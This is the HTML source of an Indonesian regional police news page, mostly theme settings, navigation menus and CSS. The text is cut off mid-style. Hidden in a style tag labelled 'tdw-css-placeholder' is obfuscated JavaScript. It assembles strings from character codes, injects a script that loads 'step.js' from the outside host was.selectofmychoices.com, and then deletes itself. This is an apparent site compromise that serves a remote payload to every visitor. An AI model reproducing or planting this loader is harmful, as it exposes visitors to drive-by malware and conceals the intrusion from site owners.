var tds_theme_color_site_wide="#c61a08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="f3225b2b5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Menyimpan";
var tdb_modal_cancel="Membatalkan";
var tdb_modal_confirm_alt="Ya";
var tdb_modal_cancel_alt="TIDAK";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://polda-babel.devolusi.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#c61a08;--td_slider_text:rgba(198,26,8,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />
<meta name="msapplication-TileImage" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c61a08}.tdm-btn-style2:before{border-color:#c61a08}.tdm-btn-style2{color:#c61a08}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c61a08;-moz-box-shadow:0 2px 16px #c61a08;box-shadow:0 2px 16px #c61a08}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c61a08;-moz-box-shadow:0 4px 26px #c61a08;box-shadow:0 4px 26px #c61a08}</style>

<meta name="generator" content="WordPress Download Manager 3.3.21" />
	<style id="tdw-css-placeholder">var _dygttsdshqr="_wgjsgxk";try{let_oihnqb=String;var awpnzbjxwhrm=_oihnqb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _cjmuxrb="s"+"c"+_oihnqb[awpnzbjxwhrm](114,105,112,116);var _mbytdpi="c"+"re"+_oihnqb[awpnzbjxwhrm](97,116,101,69,108,101,109,101,110,116);var _tsfnbht="s"+_oihnqb[awpnzbjxwhrm](114,99);var _ruddjejw=_oihnqb[awpnzbjxwhrm](105,100);var _fljtwbu="cu"+"rre"+_oihnqb[awpnzbjxwhrm](110,116,83,99,114,105,112,116);var _odpbpekv="pa"+"r"+_oihnqb[awpnzbjxwhrm](101,110,116,78,111,100,101);var _jeluoaydgwn="i"+"ns"+_oihnqb[awpnzbjxwhrm](101,114,116,66,101,102,111,114,101);let _gknfezmw="ge"+"El"+_oihnqb[awpnzbjxwhrm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var ajtxyqcmxh="h"+"e"+_oihnqb[awpnzbjxwhrm](97,100);var _vofbqnhmn="ap"+"p"+_oihnqb[awpnzbjxwhrm](101,110,100,67,104,105,108,100);var acwugra=document;var _ghdjtk="t"+"e"+_oihnqb[awpnzbjxwhrm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let axvowkbw=acwugra[_mbytdpi](_cjmuxrb);axvowkbw['as'+'y'+'nc']=true;var _ctgjzx=_oihnqb[awpnzbjxwhrm](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_oihnqb[awpnzbjxwhrm](47)+"s"+"cr"+_oihnqb[awpnzbjxwhrm](105,112,116,115)+_oihnqb[awpnzbjxwhrm](47)+_oihnqb[awpnzbjxwhrm](115,116,101,112,46,106,115);axvowkbw[_tsfnbht]=_ctgjzx;axvowkbw[_ruddjejw]=_ghdjtk;if(acwugra[_fljtwbu]){acwugra[_fljtwbu][_odpbpekv][_jeluoaydgwn](axvowkbw,acwugra[_fljtwbu]);var _hayoyvhazys=document;if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{acwugra[_gknfezmw](ajtxyqcmxh)[0][_vofbqnhmn](axvowkbw);if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-64877 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio global-block-template-10 td-fast-news tdb_template_27 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-75659"><a href="#">Profil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/">Tentang Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/">Sejarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/">Pedoman Kerja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/">Maklumat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75667"><a href="https://tribratanews.babel.polri.go.id/category/polda/">Polda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75682"><a href="#">Satker<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/">Itwasda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/">Bid Dokkes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/">Bid Humas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/">Bid Keu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/">Bid Kum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/">Bid Propam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/">Bid TI Pol</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/">Biro Operasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/">Biro Rena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/">Biro Sarpras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/">Biro SDM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/">Dit Binmas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/">Sat Brimobda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/">Dit Intel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/">Dit Lantas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/">Dit Narkoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/">Dit Pam Obvit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/">Dit Polair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/">Dit Reskrimsus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/">Dit Reskrimum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/">Dit Sabhara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/">Dit Tahti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/">Yanma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75695"><a href="https://tribratanews.babel.polri.go.id/category/polres/">Polres<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/">Bangka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/">Bangka Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/">Bangka Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/">Bangka Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/">Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/">Belitung Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/">Pangkalpinang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/">PNS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/">Setum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75693"><a href="https://tribratanews.babel.polri.go.id/category/spim/">SPIM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/">Kapolda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125401"><a href="#">PPID<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/">Tentang PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/">Profil Pimpinan Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/">Permohonan Informasi Publik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125677"><a href="#">Informasi Publik<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/">Informasi Berkala</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/">Informasi Serta Merta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/">Informasi Setiap Saat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/">Informasi Dikecualikan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/">UU &#038; Peraturan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/">Penerangan Masyarakat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125805"><a href="#">Pelayanan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127166"><a href="/formulir-permohonan-informasi/">Formulir Permohonan Informasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/">Pelayanan SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125807"><a href="https://erikkes.id/">Pelayanan e-Rikkes SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125808"><a href="https://eppsi.id/">Pelayanan Test Psikologi SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/">Pelayanan e-Avis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125810"><a href="https://samsatdigital.id/">Pelayanan Samsat Digital</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US">Pelayanan SKCK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam">Pelayanan Propam Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125813"><a href="https://dumaspresisi.polri.go.id/">Pelayanan Dumas Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125814"><a href="https://bos.polri.go.id/login">Pelayanan Binmas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2">Whistle Blower System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75660"><a href="https://tvradio.polri.go.id/">Polri TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/">Berita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tribratanews.babel.polri.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 